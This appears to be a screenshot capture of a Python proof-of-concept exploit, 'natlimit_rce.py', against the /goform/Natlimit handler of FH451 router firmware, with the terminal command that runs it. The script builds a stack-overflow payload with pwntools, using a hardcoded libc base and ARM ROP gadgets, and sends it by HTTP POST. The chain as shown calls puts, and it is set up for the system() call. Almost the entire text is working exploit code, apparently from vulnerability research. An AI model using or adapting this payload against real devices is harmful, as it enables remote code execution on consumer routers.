 Open
natlimit_rce.py
~/Desktop/firmware/fh451/_FH451_kfw_V1.0.0…H451_kfw_V1.0.0.9…
Save
1 import requests
2 from pwn import *
3
4 libc = ELF('./squashfs-root/lib/libc.so.0')
5 system_offset = libc.symbols["system"]
6 #base = 0x3fe4a990
7 base = 0x3fe36000
8
9 system_addr = base + system_offset
10 puts = base+libc.symbols['puts']
11 str = b"hello-I-am-fzz\x00"
12 mov_r0 = base+0x00040cb8 # mov r0, sp; blx r3;
13 pop_r3 = base+0x00018298 # pop {r3, pc};
14
15 payload = b'a'*255 + p32(pop_r3)+p32(puts)+p32(mov_r0)+str
16
17 IP = '0.0.0.0:80'
18
19 url = f"http://{IP}/goform/Natlimit"
20
21 data = {
22     "page": payload
23 }
24
25 ret = requests.post(url,data=data)
darkrai@darkrai-virtual-machine: ~/Desktop/firmware/fh451/…
darkrai@darkrai-virtual-machine:~/Desktop/firmware/fh451/_FH451_kfw_V1.0.0.9_cn_
svn8051.zip.extracted/_FH451_kfw_V1.0.0.9_cn_svn8051.bin.extracted$ python3 natl
imit_rce.py
INS